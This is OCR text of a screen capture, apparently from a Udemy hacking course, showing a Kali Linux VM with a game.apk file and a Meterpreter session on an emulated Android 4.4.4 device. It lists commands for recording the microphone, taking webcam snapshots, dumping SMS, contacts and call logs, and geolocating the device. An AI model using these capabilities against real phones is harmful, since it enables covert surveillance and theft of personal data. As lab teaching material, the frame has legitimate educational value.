 kali machine [Running] - Oracle VM VirtualBox
Machine View Devices Help
Applications Places Terminal Fri 09:50 1
game.apk
root@kali: ~
File Edit View Search Terminal Help
record_mic Record audio from the default microphone for X seconds
webcam_chat Start a video chat
webcam_list List webcams
webcam_snap Take a snapshot from the specified webcam
webcam_stream Play a video stream from the specified webcam
Android Commands
================
Command Description
------- -----------
check_root Check if device is rooted
dump_calllog Get call log
dump_contacts Get contacts list
dump_sms Get sms messages
geolocate Get current lat-long using geolocation
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.4 - Linux 3.10.0-genymotion-g1d178ae-dirty (i686)
Meterpreter : java/android
meterpreter >
Right Ctrl
15:20
03-06-2016
udemy